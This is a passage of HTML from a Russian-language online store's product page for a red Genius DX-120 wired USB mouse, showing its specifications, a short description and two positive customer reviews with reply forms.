                                                <a href="#" class="link__svg tooltip-right-js" title="Разрешение сенсора — это показатель, определяющий точность и детализацию отслеживания движений. Измеряется в DPI (точек на дюйм). Чем выше значение DPI, тем более чувствительной будет мышь, что особенно важно для геймеров и профессионалов, требующих высокой точности. Например, разрешение в 800 DPI подходит для повседневной работы, тогда как 2000 DPI и выше обеспечивают лучшую реакцию в играх и сложных графических задачах. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Разрешение сенсора

                                            </div>
                                            <div class="product__characteristics-item-val">
1000 DPI
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Подсветка в компьютерной мыши добавляет эстетическую привлекательность и может выполнять функциональные задачи. Основные типы подсветки : Одноцветная LED-подсветка для индикации состояния устройства; Красная подсветка колесика прокрутки для выделения активности; RGB-подсветка - позволяет настраивать цвета и эффекты, что дает возможность персонализировать внешний вид устройства под предпочтения пользователя.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подсветка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/43333_3">Отсутствует </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительная информация</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип питания в компьютерной мыши определяет, какие элементы питания используются для её работы. Обычно применяются стандартные батарейки формата AA (LR6, R6) и AAA (LR3, R03), а также литий-ионные аккумуляторы, которые могут иметь специальный формат, совместимый только с определёнными моделями. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип питания

                                            </div>
                                            <div class="product__characteristics-item-val">
USB 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Интерфейс компьютерной мыши определяет способы её подключения к устройству. Наиболее распространены USB (проводное соединение) и USB-коннектор для беспроводного соединения через радиосигнал 2,4 ГГц. Беспроводные мыши могут подключаться также через Wi-Fi, обеспечивая дальность и высокую скорость передачи данных, или через Bluetooth, что позволяет подключать несколько устройств одновременно. Интерфейс Lightning предназначен для устройств Apple. Выбор интерфейса влияет на удобство и совместимость.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Интерфейс

                                            </div>
                                            <div class="product__characteristics-item-val">
USB 2.0 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мыши, предназначенные для левшей, имеют эргономичный дизайн, учитывающий анатомические особенности левой руки, что обеспечивает комфорт при использовании. Они помогают избежать дискомфорта и усталости при длительной работе. Также существуют универсальные модели, которые подходят как для левшей, так и для правшей, обеспечивая гибкость в использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подходит для левшей

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/7364_6">Да </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Бесшумные кнопки обеспечивают комфортное использование без лишнего шума, что особенно важно в тихих офисах или учебных помещениях. Они позволяют сосредоточиться на работе, не отвлекая окружающих, и способствуют повышению продуктивности. Модели с бесшумными клавишами идеальны для пользователей, которым нужно поддерживать спокойную атмосферу во время работы или учебы, улучшая общую концентрацию.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Бесшумные кнопки

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулировка веса доступна в игровых мышках и позволяет настраивать массу устройства для повышения комфорта и точности. Эта функция важна для профессиональных геймеров, стремящихся достичь баланса между легкостью и устойчивостью мыши. Изменение веса осуществляется с помощью грузиков, которые можно добавлять или убирать из отсеков. Это адаптирует устройство под индивидуальные предпочтения, улучшая контроль и отзывчивость в игре.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка веса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/77994_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тканевая оплетка кабеля — это дополнительный элемент, который защищает провод от повреждений и износа. Такая оплетка обеспечивает повышенную гибкость, что уменьшает вероятность перегибов и скручиваний. Кроме того, тканевая обертка улучшает эстетический вид кабеля и способствует его долговечности. Модели с тканевой оплеткой менее подвержены запутыванию, что делает их более удобными в использовании.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тканевая оплетка кабеля

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/77996_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплект товара со списком всех входящих элементов и указанием их количества">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Мышь, инструкция 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительные характеристики, функции и особенности модели">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Классическая эргономичная высококачественная мышь. Современный дизайн 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Габариты">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
60 x 105 x 37 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
0,104 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/kompyuterniye_miyshi/bishkek/8707_4">Красный </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            Компьютерная мышь Genius DX-120 КрасныйКлассическая проводная оптическая мышь. Прочная конструкция, прочная структура. Мышь проводная Genius DX-120 подойдет для работы, учебы и использования Интернета. Манипулятор обладает очень надежной конструкцией. Для подключения мыши к стационарным и мобильным компьютерам используется USB-интерфейс. Длина интерфейсного кабеля составляет 1.5 м: этот параметр гарантирует необходимую степень свободы перемещений. Вы сможете с комфортом пользоваться мышью на рабочем столе любых размеров. Мышь может подключаться к USB-порту (и отключаться от него) без отключения питания компьютера.
Корпус мыши Genius DX-120 имеет симметричную конструкцию: пользоваться устройством можно как левой, так и правой рукой.
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_89_710_0_2.jpeg"
        data-id="710"
        data-classid="89"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=710&amp;classId=89&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">2</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Удобство пользования</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">2 отзыва</div>
            </div>
    </div>

</div>
                            <div id="product-media-comments" class="product__reviews-main-block-right">



<h3 class="product__reviews-block-item-header">
    Фотографии и видео покупателей
</h3>

<div class="product__reviews-media-items">




<div class="product__reviews-media-item-wrapper">

            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                data-commentid="347603"
                data-id="69317">
                <picture>
                  <source srcset="https://object.pscloud.io/cms/cms/CustomersUploads/com45518_cl89_ob710_1_70.webp" type="image/webp">
                    <img class="product__reviews-media-item-img" 
                        loading="lazy" src="https://object.pscloud.io/cms/cms/CustomersUploads/com45518_cl89_ob710_1_70.jpeg" />
                </picture>
            </a>

</div>

    <div class="popup__wrapper popup-js" id="product__reviews-comment-wrapper">
        <div class="popup__wrapper-1">
            <div class="popup__wrapper-2">
                <div class="popup__wrapper-3">
                    <div id="media-comments-popup" class="popup__content popup__content-wide reviews__popup-content popup__content-style-1"
                         data-url="/Comments/GetMediaComments?classId=89&amp;productId=710">
                    </div>
                </div>
            </div>
        </div>
        <div class="popup__shadow popup__close-js">-</div>
    </div>
</div>
                            </div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=710&amp;classId=89&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (2)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="407216">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Канат
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Удобство пользования
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                04.11.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Покупал на работу для офисного компьютера работает исправно, цвет красивый выделается, ни кто не украдет со стола)))</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Небольшая мышь,лежит удобно, регулируется хорошо</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">Нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=407216&amp;goodId=710&amp;classId=89"
               data-replyid="407216">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="407216">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="407216">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxNVCEUIumBtHx0ebZRs575e0glxeNpDVXuLu9UN8i4OlMylKPVwrzR0oWBipPuWW6ebkQyFsaRJqLPOdHws1qJr6tgF-YKZNEGlCi-OaU8mS5ilj2mvk7alh-trnmCMwo" />

        <input id="ParentId" name="ParentId" type="hidden" value="407216" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="710" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="89" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="347603">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Сауле
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                15.11.2020
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">До покупки этой мыши, пользовалась очень долго мышью тоже этой марки Genius, пришло время обновить гаджет, из огромного количества предложений выбрала эту, Пользуюсь около месяца, никаких нареканий. Рекомендую.</div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Удобная, легко работают кнопки, красивый дизайн, трехцветная.</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">




<div class="product__reviews-media-item-wrapper">

            <a href="#product__reviews-comment-wrapper" class="popup__link-js product__reviews-media-item"
                data-commentid="347603"
                data-id="69317">
                <picture>
                  <source srcset="https://object.pscloud.io/cms/cms/CustomersUploads/com45518_cl89_ob710_1_70.webp" type="image/webp">
                    <img class="product__reviews-media-item-img" 
                        loading="lazy" src="https://object.pscloud.io/cms/cms/CustomersUploads/com45518_cl89_ob710_1_70.jpeg" />
                </picture>
            </a>

</div>
            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=347603&amp;goodId=710&amp;classId=89"
               data-replyid="347603">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="347603">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="347603">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxNVCEUIumBtHx0ebZRs575e0glxeNpDVXuLu9UN8i4OlMylKPVwrzR0oWBipPuWW6ebkQyFsaRJqLPOdHws1qJr6tgF-YKZNEGlCi-OaU8mS5ilj2mvk7alh-trnmCMwo" />

        <input id="ParentId" name="ParentId" type="hidden" value="347603" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="710" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="89" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
